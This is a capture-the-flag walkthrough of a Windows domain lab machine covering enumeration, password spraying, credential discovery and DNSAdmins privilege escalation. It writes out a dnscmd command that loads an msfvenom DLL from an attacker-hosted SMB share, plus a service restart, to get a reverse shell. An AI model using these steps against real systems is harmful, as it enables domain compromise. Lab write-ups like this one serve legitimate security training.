Network Enumeration
To begin our exploration of the network, let’s initiate an nmap scan in order to identify all open ports.



SMB Enumeration
Tried to enumerate SMB with null, guest and anonymous accounts but there wasn’t any success.
RPC Enumeration
Use rpcclient to enumerate port 135.
rpcclientis a command-line tool in the Samba suite of software, which provides an implementation of the Microsoft Server Message Block (SMB) protocol. It is used for managing and interacting with remote Windows servers or Samba servers from a Unix/Linux system.
Use the enumdomusers command.
enumdomusersis a command inrpcclientthat allows you to enumerate and list the users within a Windows domain or a Samba domain controller. It is used to retrieve information about the users in a domain, such as their usernames, SIDs (Security Identifiers), group memberships, and other attributes.

Now use the querydispinfo command.
querydispinfois a command inrpcclientthat allows you to retrieve information about a user’s session and connection settings on a remote Windows or Samba server

Let’s test out the password and user.

Seems like the password does not belong to the user ‘marko’. We did get a list of usernames from the rpcclient. Let’s password spray with those users instead.
From the querydispinfo output in rpcclient, lets extract the usernames to create a user list.
We can use the following python regex code to output only the users in a file.
import re
# Read input file name
input_file = input("Enter the name of the input file: ")
# Read contents from input file
try:
with open(input_file, 'r') as file:
contents = file.read()
except FileNotFoundError:
print("File not found: {}".format(input_file))
exit(1)
except Exception as e:
print("Error reading file {}: {}".format(input_file, e))
exit(1)
# Use regular expression to find names in square brackets
pattern = r"\[([A-Za-z]+)\]"
matches = re.findall(pattern, contents)
# Write extracted names to output file
output_file = input("Enter the name of the output file: ")
try:
with open(output_file, 'w') as file:
file.write("\n".join(matches))
print("Extracted names written to {}".format(output_file))
except Exception as e:
print("Error writing to file {}: {}".format(output_file, e))
exit(1)

The password belongs to the user melanie.
Initial foothold

We get a shell as melanie.
After some enumeration I decided to use Get-childitem -Force to find for hidden directories.
In PowerShell,
Get-ChildItem -Forceis a command that retrieves a list of child items (files and directories) in the specified directory, including hidden files and directories.
In the C drive I found the following hidden folders.



A PowerShell transcript is found and the user Ryan and password can be seen in the text file.


We now have a shell as ryan.
Found a note in ryan’s desktop.

Privilege escalation
Checking out the groups we see that the user is part of an interesting group.

In Windows, the “DNSAdmins” group is a built-in security group that is created when the DNS Server role is installed on a domain controller. Members of this group are granted permissions to manage the Domain Name System (DNS) infrastructure in Active Directory (AD) environments.
I found a great article here to exploit this group.
Let’s create a dll payload with msfvenom.

Host the file on impacket smbserver.

Run the following commands:
dnscmd RESOLUTE /config /serverlevelplugindll \\10.10.14.40\SHARE\dns.dll
sc.exe stop dns
sc.exe start dnsThis command is used to configure a DNS server’s level plugin DLL, which is a custom plugin that extends the functionality of the DNS server. Here is a breakdown of the command:
dnscmd: This is the command-line tool used to manage DNS servers in Windows.RESOLUTE: This is the name of the DNS server that the command will configure./config: This option specifies that the command will modify the server’s configuration settings./serverlevelplugindll: This option specifies the name of the DLL file that contains the custom DNS plugin. The file is located at the UNC path\\10.10.14.40\SHARE\dns.dll, which is a shared folder on a network computer with IP address 10.10.14.40.When this command is executed, it will set the DNS server’s level plugin DLL to the specified file. This will enable the server to use the functionality provided by the custom plugin in addition to its built-in capabilities.

Remember to start a netcat listener before executing the commands and run the three commands withing 1 minute.

We get an admin shell.


The flags are in the respective user’s desktop folders.